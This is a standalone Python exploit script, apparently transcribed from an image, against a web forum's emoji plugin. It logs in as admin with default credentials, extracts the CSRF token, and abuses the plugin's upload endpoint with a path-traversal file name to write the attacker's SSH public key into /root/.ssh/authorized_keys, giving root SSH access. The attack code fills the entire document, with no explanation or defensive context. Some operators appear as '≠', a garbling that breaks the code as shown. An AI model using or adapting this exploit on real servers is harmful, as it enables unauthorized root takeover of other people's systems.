 #!/usr/bin/python3
import requests
import sys
import re
TARGET = 'http://192.168.1.1:4567'
USERNAME = 'admin'
PASSWORD = 'password'
DESTINATION_FILE = '/root/.ssh/authorized_keys'
SOURCE_FILE = '/home/kali/.ssh/id_rsa.pub'
headers = { 'User-Agent': 'NotPython' }
s = requests.Session()
r = s.get('{}/login'.format(TARGET), headers=headers)
if r.status_code ≠ 200:
    print('[!] Error, {}/login unavailable'.format(TARGET))
    sys.exit(1)
csrf = re.search('name="_csrf" value="(.+)?" />', r.text, re.IGNORECASE)
if csrf is None:
    print('[!] Could not extract csrf token to proceed.')
    sys.exit(1)
auth = {
    'username': USERNAME,
    'password': PASSWORD,
    '_csrf': csrf.group(1)
}
r = s.post('{}/login'.format(TARGET), headers=headers, data=auth)
if r.status_code ≠ 200:
    print('[!] Error, login failed')
    print('[!] Status: {}'.format(r.status_code))
    print('[!] Response: {}'.format(r.text))
    sys.exit(1)
print('[+] Login successful')
r = s.get('{}/admin/plugins/emoji'.format(TARGET), headers=headers)
if r.status_code ≠ 200:
    print('[!] Error, could not access emoji plugin')
    print('[!] Status: {}'.format(r.status_code))
    print('[!] Response: {}'.format(r.text))
    sys.exit(1)
print('[+] Emoji plugin is installed')
files = {
    'emojiImage': open(SOURCE_FILE)
}
data = {
    'fileName': '../../../../../../..{}'.format(DESTINATION_FILE)
}
r = s.post('{}/api/admin/plugins/emoji/upload'.format(TARGET), headers=headers, data=data, files=files)
if r.status_code ≠ 200:
    print('[!] Error, could not upload file')
    print('[!] Status: {}'.format(r.status_code))
    print('[!] Response: {}'.format(r.text))
    sys.exit(1)
print('[+] Successfully uploaded file')